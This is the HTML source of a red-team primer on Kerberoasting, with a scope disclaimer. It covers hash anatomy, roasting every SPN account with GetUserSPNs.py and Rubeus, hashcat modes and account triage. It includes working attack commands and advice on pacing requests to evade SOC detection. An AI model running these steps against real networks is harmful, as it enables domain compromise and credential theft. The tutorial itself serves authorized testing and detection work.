

<file: smarter/kerberoasted-hash.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="You Kerberoasted a hash. The full playbook from a single TGS-REP to Domain Admin — cracking, LDAP triage, the five typical wins, and the lateral chain.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self'; script-src 'self' 'unsafe-inline'; frame-ancestors 'none';">
<title>You Kerberoasted a hash. Your move. | sudobyter / smarter</title>
<link rel="icon" type="image/svg+xml" href="../img/svg/favicon.svg">
<style>
@font-face {
  font-family: 'JetBrains Mono';
  src: url('../fonts/jetbrains-mono-latin.woff2') format('woff2');
  font-weight: 400;
  font-display: swap;
}

:root {
  --bg:        #0a0e0b;
  --bg-2:     #0f1411;
  --panel:    #11161300;
  --border:   #1f2a22;
  --border-2: #2a3a30;
  --fg:       #d6e3d8;
  --muted:    #7a8a7f;
  --green:    #5bd66d;
  --green-d:  #2c8a3a;
  --amber:    #e9c46a;
  --red:      #ff6b6b;
  --blue:     #6cb6ff;
  --magenta:  #c084fc;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 80px; }
body {
  margin: 0; padding: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: 'JetBrains Mono', 'SF Mono', Menlo, Monaco, Consolas, monospace;
  font-size: 15px;
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}

a { color: var(--blue); text-decoration: none; }
a:hover { color: var(--green); text-decoration: underline; text-underline-offset: 3px; }

.progress-bar {
  position: fixed; top: 0; left: 0; right: 0;
  height: 2px;
  background: transparent;
  z-index: 100;
}
.progress-bar::after {
  content: ''; display: block;
  height: 100%;
  width: var(--progress, 0%);
  background: var(--green);
  box-shadow: 0 0 10px var(--green);
  transition: width 80ms linear;
}

.site-nav {
  position: sticky; top: 0;
  display: flex; align-items: center; justify-content: space-between;
  padding: 14px 28px;
  background: rgba(10, 14, 11, 0.85);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid var(--border);
  z-index: 50;
  font-size: 14px;
}
.site-nav .logo { color: var(--fg); font-weight: 500; }
.site-nav .logo span { color: var(--green); }
.site-nav .back { color: var(--muted); }
.site-nav .back:hover { color: var(--green); text-decoration: none; }

.primer-hero {
  padding: 64px 28px 36px;
  border-bottom: 1px dashed var(--border);
  max-width: 1180px; margin: 0 auto;
}
.primer-hero .crumbs { color: var(--muted); font-size: 12px; letter-spacing: 0.04em; margin-bottom: 14px; }
.primer-hero .crumbs .root { color: var(--green-d); }
.primer-hero h1 { font-size: 36px; margin: 0 0 14px; font-weight: 500; line-height: 1.25; letter-spacing: -0.01em; }
.primer-hero h1 .sigil { color: var(--green); }
.primer-hero .lede { font-size: 17px; color: var(--fg); opacity: 0.85; max-width: 780px; margin: 0 0 22px; line-height: 1.6; }
.primer-hero .meta { display: flex; flex-wrap: wrap; gap: 22px; color: var(--muted); font-size: 12.5px; }
.primer-hero .meta span b { color: var(--amber); font-weight: 500; }

.primer-main {
  display: grid;
  grid-template-columns: 240px minmax(0, 760px);
  gap: 56px;
  max-width: 1180px;
  margin: 0 auto;
  padding: 40px 28px 80px;
}

.toc { position: sticky; top: 78px; align-self: start; max-height: calc(100vh - 100px); overflow-y: auto; font-size: 13px; }
.toc-title { color: var(--muted); text-transform: uppercase; letter-spacing: 0.12em; font-size: 11px; margin: 0 0 14px; padding-bottom: 8px; border-bottom: 1px dashed var(--border); }
.toc ol { list-style: none; padding: 0; margin: 0; counter-reset: toc; }
.toc li { counter-increment: toc; margin: 6px 0; }
.toc li a { color: var(--muted); display: block; padding: 4px 0 4px 22px; position: relative; border-left: 1px solid transparent; transition: color 0.15s, border-color 0.15s, padding-left 0.15s; line-height: 1.45; }
.toc li a::before { content: counter(toc, decimal-leading-zero); position: absolute; left: 0; color: var(--green-d); font-size: 11px; }
.toc li a:hover { color: var(--fg); text-decoration: none; }
.toc li a.active { color: var(--green); border-left: 2px solid var(--green); padding-left: 24px; }

.primer-article { min-width: 0; }
.primer-article h2 { font-size: 22px; margin: 56px 0 18px; color: var(--fg); font-weight: 500; line-height: 1.3; scroll-margin-top: 80px; }
.primer-article h2::before { content: '## '; color: var(--green-d); }
.primer-article h2:first-child { margin-top: 0; }
.primer-article h3 { font-size: 16px; margin: 32px 0 10px; color: var(--amber); font-weight: 500; scroll-margin-top: 80px; }
.primer-article h3::before { content: '# '; color: var(--green-d); }
.primer-article h4 { font-size: 14px; margin: 22px 0 6px; color: var(--blue); font-weight: 500; }
.primer-article p { margin: 14px 0; }
.primer-article p code, .primer-article li code, .primer-article td code {
  background: var(--bg-2); border: 1px solid var(--border);
  padding: 1px 6px; border-radius: 3px; color: var(--amber); font-size: 13px;
}
.primer-article ul, .primer-article ol { padding-left: 22px; margin: 12px 0; }
.primer-article li { margin: 6px 0; }
.primer-article strong { color: var(--fg); font-weight: 600; }
.primer-article em { color: var(--amber); font-style: italic; }

.anchor { margin-left: 8px; opacity: 0; color: var(--green-d); font-size: 0.85em; transition: opacity 0.15s; }
h2:hover .anchor, h3:hover .anchor { opacity: 1; }
.anchor:hover { color: var(--green); }

.analogy { border-left: 3px solid var(--amber); background: linear-gradient(90deg, rgba(233,196,106,0.06), transparent 80%); padding: 16px 18px; margin: 24px 0; border-radius: 0 4px 4px 0; }
.analogy .tag { display: inline-block; font-size: 10px; letter-spacing: 0.14em; text-transform: uppercase; color: var(--amber); margin-bottom: 6px; }

.warning { border-left: 3px solid var(--red); background: linear-gradient(90deg, rgba(255,107,107,0.05), transparent 80%); padding: 14px 18px; margin: 20px 0; border-radius: 0 4px 4px 0; font-size: 14px; }
.warning .tag { display: inline-block; font-size: 10px; letter-spacing: 0.14em; text-transform: uppercase; color: var(--red); margin-bottom: 6px; }

.diagram { margin: 28px 0; padding: 20px; background: var(--bg-2); border: 1px solid var(--border); border-radius: 6px; text-align: center; overflow-x: auto; }
.diagram svg { max-width: 100%; height: auto; }
.diagram figcaption { margin-top: 12px; color: var(--muted); font-size: 12px; font-style: italic; }

.win-card { border: 1px solid var(--border); border-left: 3px solid var(--green); background: var(--bg-2); border-radius: 4px; padding: 14px 18px; margin: 14px 0; }
.win-card h4 { margin: 0 0 6px; color: var(--green); font-size: 14px; }
.win-card .freq { color: var(--muted); font-size: 11px; letter-spacing: 0.04em; margin-bottom: 8px; text-transform: uppercase; }
.win-card p { margin: 6px 0; font-size: 14px; }

.cmd {
  background: #050807;
  border: 1px solid var(--border);
  border-left: 3px solid var(--green-d);
  border-radius: 4px;
  padding: 12px 16px;
  margin: 14px 0;
  font-size: 13px;
  line-height: 1.55;
  color: var(--fg);
  overflow-x: auto;
  white-space: pre;
}
.cmd .p { color: var(--green); }
.cmd .k { color: var(--magenta); }
.cmd .s { color: var(--amber); }
.cmd .c { color: var(--muted); }
.cmd .v { color: var(--blue); }
.cmd .g { color: var(--green); }
.cmd .r { color: var(--red); }

.tbl { width: 100%; border-collapse: collapse; margin: 18px 0; font-size: 13px; }
.tbl th, .tbl td { text-align: left; padding: 8px 12px; border-bottom: 1px solid var(--border); vertical-align: top; }
.tbl th { background: var(--bg-2); color: var(--green-d); font-size: 11px; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 500; border-bottom: 1px solid var(--border-2); }
.tbl tr:nth-child(even) td { background: rgba(255,255,255,0.012); }
.tbl td.tool { color: var(--amber); font-weight: 500; }

.primer-foot { border-top: 1px dashed var(--border); padding: 28px; max-width: 1180px; margin: 0 auto; color: var(--muted); font-size: 12.5px; display: flex; flex-wrap: wrap; justify-content: space-between; gap: 14px; }
.primer-foot a { color: var(--green-d); }
.primer-foot a:hover { color: var(--green); }

@media (max-width: 880px) {
  .primer-main { grid-template-columns: 1fr; gap: 32px; }
  .toc { position: relative; top: 0; max-height: none; order: 2; border-top: 1px dashed var(--border); padding-top: 24px; }
  .primer-article { order: 1; }
  .primer-hero h1 { font-size: 28px; }
  .primer-hero .lede { font-size: 15px; }
}
</style>
</head>
<body>

<div class="progress-bar" id="progress"></div>

<nav class="site-nav">
  <a href="../" class="logo">[<span>sudobyter</span>] / smarter</a>
  <a href="../#smarter" class="back">← all primers</a>
</nav>

<header class="primer-hero">
  <div class="crumbs"><span class="root">~</span> / smarter / continuation / <span style="color:var(--fg)">kerberoasted-hash</span></div>
  <h1><span class="sigil">$</span> You Kerberoasted a hash. Your move.</h1>
  <p class="lede">
    A continuation primer. You ran <code>GetUserSPNs.py</code> or <code>Rubeus kerberoast</code>. You have a TGS-REP blob — one or more service accounts' tickets, encrypted with their NT hashes. This page walks the chain forward, all the way to Domain Admin.
  </p>
  <div class="meta">
    <span>read time <b>~18 min</b></span>
    <span>level <b>intermediate</b></span>
    <span>assumes <b>the AD primer</b></span>
    <span>updated <b>2026-05-18</b></span>
  </div>

  <div class="analogy" style="margin-top: 24px; padding: 12px 16px; font-size: 13.5px;">
    <span class="tag">scope</span>
    <p style="margin: 0;">
      Written for red-team operators with explicit authorization, blue-team analysts building detections, and security students. Without scope, every step on this page is a felony in essentially every jurisdiction. Run them only against networks you own or have a written engagement letter for.
    </p>
  </div>

  <div class="analogy" style="margin-top: 14px; padding: 12px 16px; font-size: 13.5px; border-left-color: var(--green); background: linear-gradient(90deg, rgba(91,214,109,0.06), transparent 80%);">
    <span class="tag" style="color: var(--green);">tl;dr — the whole chain in 5 lines</span>
    <ol style="margin: 4px 0 0; padding-left: 22px;">
      <li><strong>Crack</strong> the TGS-REP hash offline. <code>hashcat -m 13100</code> for RC4 · <code>19600</code> / <code>19700</code> for AES.</li>
      <li><strong>Enumerate</strong> the cracked account in BloodHound — groups, ACLs, and the delegation surface (don't skip delegation).</li>
      <li><strong>Pick the win.</strong> Usually win #1 (SPN host → SYSTEM via Potato) or win #6 (delegation → impersonate DA without cracking).</li>
      <li><strong>Log in</strong> via WinRM (quietest), <strong>harvest credentials</strong> from LSASS / SAM / DPAPI on the new host.</li>
      <li><strong>Chain to Domain Admin</strong> via a cached DA TGT, a BloodHound ACL walk, or DCSync if you have replication rights.</li>
    </ol>
  </div>
</header>

<main class="primer-main">

  <aside class="toc" id="toc">
    <p class="toc-title">on this page</p>
    <ol>
      <li><a href="#hash">what you actually have</a></li>
      <li><a href="#more">first: roast everything</a></li>
      <li><a href="#crack">crack it</a></li>
      <li><a href="#enumerate">enumerate the account</a></li>
      <li><a href="#wins">the five typical wins</a></li>
      <li><a href="#lateral">the lateral move</a></li>
      <li><a href="#chain">chain to Domain Admin</a></li>
      <li><a href="#nocrack">if the hash won't crack</a></li>
      <li><a href="#detect">the defender's view</a></li>
      <li><a href="#flow">the whole flow</a></li>
      <li><a href="#deeper">going deeper</a></li>
    </ol>
  </aside>

  <article class="primer-article">

    <!-- §1 -->
    <section>
      <h2 id="hash">what you actually have<a class="anchor" href="#hash">#</a></h2>

      <p>
        You ran your roast. <code>hashes.txt</code> looks like this:
      </p>

      <div class="cmd"><span class="r">$krb5tgs$23$</span>*<span class="v">sqlsvc</span>$<span class="g">CORP.LOCAL</span>$<span class="s">MSSQLSvc/sqlsrv01.corp.local:1433</span>*$<span class="c">a3b1c... [long encrypted blob] ...f9e2d</span></div>

      <p>That single line carries everything you need. Pulled apart:</p>

      <figure class="diagram">
        <svg viewBox="0 0 900 280" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Anatomy of a TGS-REP hashcat hash">
          <defs>
            <marker id="ann" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="6" markerHeight="6" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#5bd66d"/>
            </marker>
          </defs>
          <style>
            .mono { font: 14px 'JetBrains Mono', monospace; }
            .lbl-m { font: 11px 'JetBrains Mono', monospace; fill: #7a8a7f; }
            .lbl-h { font: 12px 'JetBrains Mono', monospace; fill: #5bd66d; font-weight: 600; letter-spacing: 0.04em; }
            .lbl-a { font: 12px 'JetBrains Mono', monospace; fill: #e9c46a; }
            .lbl-r { font: 12px 'JetBrains Mono', monospace; fill: #ff6b6b; }
            .lbl-b { font: 12px 'JetBrains Mono', monospace; fill: #6cb6ff; }
            .lbl-mag { font: 12px 'JetBrains Mono', monospace; fill: #c084fc; }
            .ann { stroke: #2c8a3a; stroke-width: 1; fill: none; }
          </style>

          <!-- the hash line -->
          <text x="40" y="60" class="mono" fill="#ff6b6b">$krb5tgs$23$</text>
          <text x="160" y="60" class="mono" fill="#d6e3d8">*</text>
          <text x="172" y="60" class="mono" fill="#6cb6ff">sqlsvc</text>
          <text x="232" y="60" class="mono" fill="#d6e3d8">$</text>
          <text x="244" y="60" class="mono" fill="#5bd66d">CORP.LOCAL</text>
          <text x="344" y="60" class="mono" fill="#d6e3d8">$</text>
          <text x="356" y="60" class="mono" fill="#e9c46a">MSSQLSvc/sqlsrv01...:1433</text>
          <text x="606" y="60" class="mono" fill="#d6e3d8">*$</text>
          <text x="630" y="60" class="mono" fill="#c084fc">a3b1c...f9e2d</text>

          <!-- annotations -->
          <line x1="100" y1="70" x2="100" y2="120" class="ann"/>
          <text x="100" y="140" text-anchor="middle" class="lbl-r">format tag</text>
          <text x="100" y="158" text-anchor="middle" class="lbl-m">krb5tgs · type 23 =</text>
          <text x="100" y="174" text-anchor="middle" class="lbl-m">RC4_HMAC (the easy one)</text>

          <line x1="200" y1="70" x2="200" y2="200" class="ann"/>
          <text x="200" y="218" text-anchor="middle" class="lbl-b">user</text>
          <text x="200" y="234" text-anchor="middle" class="lbl-m">whose NT hash</text>
          <text x="200" y="248" text-anchor="middle" class="lbl-m">encrypted this ticket</text>

          <line x1="294" y1="70" x2="294" y2="120" class="ann"/>
          <text x="294" y="140" text-anchor="middle" class="lbl-h">domain</text>

          <line x1="470" y1="70" x2="470" y2="200" class="ann"/>
          <text x="470" y="218" text-anchor="middle" class="lbl-a">SPN — the service</text>
          <text x="470" y="234" text-anchor="middle" class="lbl-m">also tells you the HOST the</text>
          <text x="470" y="248" text-anchor="middle" class="lbl-m">account is the service of</text>

          <line x1="680" y1="70" x2="680" y2="120" class="ann"/>
          <text x="680" y="140" text-anchor="middle" class="lbl-mag">ciphertext</text>
          <text x="680" y="158" text-anchor="middle" class="lbl-m">TGS encrypted with the</text>
          <text x="680" y="174" text-anchor="middle" class="lbl-m">account's key (NT hash for RC4,</text>
          <text x="680" y="190" text-anchor="middle" class="lbl-m">PBKDF2-derived for AES)</text>
        </svg>
        <figcaption>The anatomy of a TGS-REP hashcat hash. Crack the ciphertext → recover the service account's password. The SPN tells you which host this account is the service of, which is your first lateral target.</figcaption>
      </figure>

      <p>
        The thing that makes this work: <strong>Kerberos service tickets are encrypted with a key derived from the target service account's password</strong>. The KDC issues a TGS to <em>any</em> authenticated user who asks for it (assuming the SPN exists and the user has a valid TGT). You never had to authenticate to the service itself. You weaponized a feature.
      </p>

      <p>
        For RC4 (etype <code>23</code>, the legacy fast-to-crack type), the key literally <em>is</em> the NT hash — <code>MD4(UTF-16LE(password))</code>. For AES (etypes <code>17</code> = AES128 and <code>18</code> = AES256, much harder to crack), the key is a different derivation: <code>PBKDF2-HMAC-SHA1(password, salt=&lt;upn&gt;@&lt;REALM&gt;, iterations=4096)</code>. Different math, different speeds, hashcat modes <code>13100</code> / <code>19600</code> / <code>19700</code> respectively. Old accounts and accounts whose <code>msDS-SupportedEncryptionTypes</code> attribute is unset usually return RC4 — which is why operators ask for RC4 explicitly.
      </p>
    </section>

    <!-- §2 -->
    <section>
      <h2 id="more">first: roast everything<a class="anchor" href="#more">#</a></h2>

      <p>If you only have one hash, get the rest first. One run, every Kerberoastable account in the domain. Mentally, the LDAP filter is:</p>

      <div class="cmd"><span class="c"># &quot;user objects (not computers), with at least one SPN, not disabled&quot;</span>
<span class="g">(&amp;(samAccountType=805306368)(servicePrincipalName=*)(!(userAccountControl:1.2.840.113556.1.4.803:=2)))</span></div>

      <p>Tooling runs that filter for you:</p>

      <div class="cmd"><span class="c"># from Linux (impacket):</span>
<span class="p">$</span> <span class="k">GetUserSPNs.py</span> -dc-ip <span class="v">10.0.0.10</span> <span class="s">'corp.local/lowuser:Password'</span> -request -outputfile <span class="v">hashes.txt</span>

<span class="c"># from a Windows beacon:</span>
<span class="p">PS&gt;</span> <span class="k">.\Rubeus.exe</span> kerberoast /outfile:<span class="v">hashes.txt</span> /nowrap

<span class="c"># target a single account (quieter):</span>
<span class="p">$</span> <span class="k">GetUserSPNs.py</span> -dc-ip <span class="v">10.0.0.10</span> <span class="s">'corp.local/lowuser:Password'</span> -request-user <span class="v">sqlsvc</span></div>

      <p>Important Rubeus flags worth knowing:</p>
      <ul>
        <li><code>/tgtdeleg</code> — pulls a fresh TGT for your session via Kerberos delegation, lets you make requests without using your current token. Looks more legitimate to defenders.</li>
        <li><code>/rc4opsec</code> — Rubeus skips accounts whose <code>msDS-SupportedEncryptionTypes</code> has the AES128 or AES256 bits set (i.e. <code>attr &amp; 0x18 != 0</code>). For the remaining accounts it requests RC4 tickets. Avoids the loud "RC4 requested when AES expected" signal that fires when you ask for RC4 on an account whose attribute says AES-only.</li>
        <li><code>/user:&lt;username&gt;</code> — targeted, single account.</li>
        <li><code>/stats</code> — list every Kerberoastable account first <em>without</em> requesting tickets. Helps you pick which to roast.</li>
        <li><code>/delay:30000 /jitter:25</code> — pace ticket requests over time. The defender-side signature for kerberoasting is "many 4769 events from one source in a short window." Slow it down and that signature dies.</li>
      </ul>

      <div class="warning">
        <span class="tag">tempo reality</span>
        "Spread over hours" is a CTF tempo. Real engagements (and real adversaries) spread over <strong>days or weeks</strong>. Mature SOCs correlate 4769 events on 7–30 day windows; "5 tickets in 5 minutes" and "5 tickets per day for 5 days" look identical to a daily-event-count rule but very different to a streak detector. If you're operating against a real environment, treat each ticket as a separate operation. Patience is the difference between a successful engagement and a burned one.
      </div>

      <p>
        <strong>Recon before you roast.</strong> List Kerberoastable accounts with <code>/stats</code> and pick the ones whose passwords are oldest. The output looks like this:
      </p>

      <figure class="diagram" style="margin: 20px 0;">
        <img src="../img/smarter/kerberoasted/01_rubeus_stats.png" alt="Rubeus kerberoast /stats output showing 5 Kerberoastable accounts sorted by pwdLastSet" style="max-width: 100%; height: auto; border-radius: 4px; display: block; margin: 0 auto;">
        <figcaption>Recon view. The 2009-stale <code>sqlsvc</code> is the prime target — old password, RC4-only key likely, and the SPN tells you the host. The 2026 <code>mssql-managed$</code> is a gMSA — skip it, you won't crack a 240-char random.</figcaption>
      </figure>

      <p>From a Windows beacon with PowerView, the same survey via LDAP:</p>
      <div class="cmd"><span class="p">PS&gt;</span> <span class="k">Get-DomainUser</span> -SPN | <span class="k">Select-Object</span> samaccountname, pwdLastSet | <span class="k">Sort-Object</span> pwdLastSet</div>
      <p>
        Old passwords are weak passwords. A service account whose password hasn't changed since 2014 is the one to roast first. Some haven't been touched since 2009. That's not a joke.
      </p>

      <p>
        From a Cobalt Strike beacon, the canonical in-memory invocation:
      </p>
